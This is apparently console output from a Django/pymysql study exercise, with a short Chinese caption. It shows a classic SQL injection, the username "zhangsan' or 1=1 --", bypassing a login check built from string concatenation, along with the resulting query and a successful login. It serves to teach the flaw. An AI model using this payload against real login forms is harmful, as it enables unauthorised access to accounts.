 /usr/local/bin/python3.6 /Users/majinju/Desktop/Django_study/my_sql/index.py
请输入用户名：zhangsan' or 1=1 --
请输入密码：
<module 'pymysql' from '/Library/Frameworks/Python.framework/Versions/3.6/lib/python3.6/site-packages/pymysql
select * from userinfo where username='zhangsan' or 1=1 -- ' and pwd=''
(1, 'mjj', '123')
登陆成功
该用户不存在，但是1=1条件永远成立，
所以也可以任意用户登录
Process finished with exit code 0